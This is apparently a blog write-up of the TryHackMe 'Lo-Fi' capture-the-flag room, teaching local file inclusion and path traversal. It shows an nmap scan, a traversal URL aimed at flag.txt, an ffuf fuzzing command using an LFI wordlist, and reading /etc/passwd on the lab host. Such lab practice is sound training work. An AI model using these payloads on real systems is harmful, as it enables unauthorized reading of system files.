TryHackMe - Lo-Fi
A basic guide to exploiting 🗂️ Local File Inclusion and Path Traversal vulnerabilities in this challenge
TryHackMe - Lo-Fi
Introduction
This should be simple LFI / Path Traversal vulnerability practice challenge.
Nmap
Let’s start with nmap scan
1
2
3
4
5
6
7
8
9
10
11
nmap -T4 -n -sC -sV -Pn -p- 10.10.72.5
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 40:ed:13:25:88:c7:cc:8b:86:8f:8b:0d:74:04:07:c7 (RSA)
| 256 c4:90:3d:98:c3:1d:87:c2:ca:15:f7:6f:10:f1:19:5f (ECDSA)
|_ 256 18:ff:a7:d6:2d:bc:5c:ae:e2:bc:54:3f:20:c6:1a:81 (ED25519)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Lo-Fi Music
|_http-server-header: Apache/2.2.22 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80/tcp port open, let’s visit the website
Path Traversal
Let’s start by Path Traversal
1
http://10.10.72.5/?page=/../../../flag.txt
No Luck, but we know the site is vulnerable

Let’s try this parameter against some wordlist using ffuf
1
ffuf -w /usr/share/wordlists/LFI-Jhaddix.txt -u "http://10.10.72.5/?page=FUZZ" -fl 124
Breakdown:
-w /usr/share/wordlists/LFI-Jhaddix.txt→ Uses a wordlist containing common LFI payloads.-u "http://10.10.72.5/?page=FUZZ"→ ReplacesFUZZin the URL with each word from the wordlist.-fl 124→ Filters out responses with 124 lines, ignoring them to focus on different results.
We’ve got some hits

Let’s try a few of the simplest ones using /etc/passwd file
Success

Flag
Now let’s try it using flag.txt file
This post is licensed under
CC BY 4.0
by the author.